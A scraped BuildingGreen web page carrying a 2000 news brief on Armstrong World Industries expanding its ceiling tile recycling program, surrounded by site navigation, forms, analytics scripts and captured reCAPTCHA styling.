<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F8808">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/newsbrief/armstrong-expands-recycling-program" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="288475995" />
<input type="hidden" name="captcha_token" value="3d98408631ee4c85e994dc435000e235" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-FO3UA_1TGCNeSt9ux-cPqcQyqU7EVzlHYGTBDHqxG68" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/newsbrief/armstrong-expands-recycling-program" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-UrRJq86WJDWY91CBI2VkhNGSf3GSySCcKrSCf5nGwTM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/newsbrief/armstrong-expands-recycling-program" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-UrRJq86WJDWY91CBI2VkhNGSf3GSySCcKrSCf5nGwTM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/newsbrief/armstrong-expands-recycling-program" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-UrRJq86WJDWY91CBI2VkhNGSf3GSySCcKrSCf5nGwTM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-8808" class="node node-news-brief clearfix" about="/newsbrief/armstrong-expands-recycling-program" typeof="sioc:Item foaf:Document">
	    <span property="dc:title" content="Armstrong Expands Recycling Program" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div><!-- close .submitted -->
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">News Brief</p><!-- BEN, hide for April Fools articles -->
  	 		<h1 class="title">Armstrong Expands Recycling Program</h1> 	
    
		    		  		<div class="topic-tags visible-xs">
										<a href="/waste-management"><button type="button" class="btn btn-neutral btn-xs">Waste Management</button></a>
												<a href="/material-selection"><button type="button" class="btn btn-neutral btn-xs">Material Selection</button></a>
						</div>		  			  	
						      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even"></div></div></div>        		
        		    
		    		  				  		
					<div class="field field-name-body field-type-text-with-summary field-label-hidden article"><div class="field-items"><div class="field-item even" property="content:encoded"><figure class="landscape odd">
        <a href="https://www.buildinggreen.com/sites/default/files/articles/dumpster.jpg"><picture class="img-responsive">
<!--[if IE 9]><video style="display: none;"><![endif]-->
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/landscape_medium/public/articles/dumpster.jpg?itok=mf5buhCA&amp;timestamp=1462015444 1x" media="(min-width: 480px)"></source>
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/articles/dumpster.jpg?itok=q--o0AZv&amp;timestamp=1462015444 1x" media="(min-width:1px)"></source>
<!--[if IE 9]></video><![endif]-->
<img class="img-responsive" src="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/articles/dumpster.jpg?itok=q--o0AZv&amp;timestamp=1462015444" alt="" title="" />
</picture></a>      <figcaption>
    <p>The dumpster load of ceiling tiles is headed to the landfill, while the pallet load is headed to Armstrong for recycling. At the new General Motors Tech Center in Warren, Michigan, 4.4 million ft2 (410,000 m2) of ceilings are being recycled at Armstrong facilities. New replacement tiles have a recycled content of 79%.</p>
        <span class="credit">
    Source: Armstrong World Industries    </span>
      </figcaption>
  </figure><b>Armstrong World Industries</b> has dramatically expanded its ceiling tile recycling program (<p><i><i>EBN</i></i> </p>
<p><a href="/articles/IssueTOC.cfm?Volume=7&amp;Issue=10" class="text-link"><span class="text-link">Vol. 7, No. 10</span></a>). The company now pays the freight (within the lower 48) on trailer loads—30,000 ft<sup>2</sup> (2,800 m<sup>2</sup>) or more—of approved tiles, has streamlined the process of recycling, and gives great guidance on job-site practices for efficient removal and “packaging” of the tiles for transport. Costs of removal for recycling have proven to be very competitive with disposal costs. For more information about the program, call 888-CEILINGS or visit their Web site: <span class="text-link"><a class="text-link" href="http://www.ceilings.com" target="_blank">www.ceilings.com</a></span>.</p>
<p></p>
<p></p></div></div></div>          <div class="modal fade" id="imageModal-dumpsterjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 

          
            <p>
              <span class="label label-default ml0 mr05">Published October 1, 2000</span> 
              <span class="text-nowrap pr05 pubdate"><a href="https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap pubdate"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
               (2000, October 1). Armstrong Expands Recycling Program. Retrieved from https://www.buildinggreen.com/newsbrief/armstrong-expands-recycling-program            </p>

          

          <div class="article-links mt10"><ul class="links list-inline"><li class="comment-add first last"></li>
</ul></div>	
          
          			  	
			  	            <div id="comments" class="comment-wrapper margin-bottom-x">
            <a name="comment-form"></a>
      <h2 class="title comment-form">Add new comment</h2>
				  	<p class="font-size-large" style="padding: 0 0.25em;">To post a comment, you need to <a href="/signup?destination=node/8808#comments">register for a BuildingGreen Basic membership</a> (free) or <a href="#" data-toggle="modal" data-target="#login-modal">login to your existing profile</a>.</p>
            </div>
	  				  			
            
          
		    
		  </div><!-- close left column -->
		  		  <div class="article-sidebar col-sm-4 col-lg-3 margin-top">
		  			  		<a class="btn btn-neutral btn-lg wide margin-bottom" style="text-align: left;" > Volume 9, Issue 10</a>		  	              		<div class="topics-sidebar hidden-xs clickthru">
	<h3>Related Topics</h3>
								  <p>
		    <a href="/waste-management">Waste Management</a>		  </p>
				  					  <p>
		    <a href="/material-selection">Material Selection</a>		  </p>
				  	</div>      	
                	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
  
  <p>
    <a class="btn btn-neutral mt10 collapsed" data-toggle="collapse" href="#related-archive" aria-expanded="false" aria-controls="related-archive">Explore the archives</a>
  </p>
  <div class="collapse" id="related-archive">

          <p><a href="/news-analysis/armstrong-launches-ceiling-tile-recycling-program">Armstrong Launches Ceiling Tile Recycling Program</a></p>
      </div>

</div>
              </div><!-- close right column -->
    	    </div><!-- close row -->
  </div><!-- close .content -->
</div><!-- close id -->

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t9freu"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t9freu"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_content/templates/imagemodal.html
body_size: -133
content:
<div class="modal fade" id="imageModal-[imagename]" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pz2kw7qlontw
body_size: 49396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
